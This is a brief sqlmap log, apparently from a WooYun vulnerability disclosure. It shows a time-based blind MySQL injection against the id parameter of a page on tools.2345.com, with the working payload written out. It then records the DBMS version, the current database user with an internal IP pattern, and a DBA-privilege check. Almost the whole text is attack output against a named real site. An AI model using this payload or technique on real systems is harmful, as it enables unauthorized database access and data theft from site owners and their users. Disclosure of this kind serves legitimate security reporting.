 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (IF)
Payload: http://tools.2345.com:80/m/zhgjm/hit.php?id=if(1511=1511,sleep(1),0
)
---
[13:31:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:31:05] [INFO] fetching current user
[13:31:05] [INFO] resumed: tools_2345@172.16.%
current user: 'tools_2345@172.16.%'
[13:31:05] [INFO] testing if current user is DBA
[13:31:05] [INFO] fetching current user
current user is DBA: False
[13:31:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tools.2345.com'
www.wooyun.org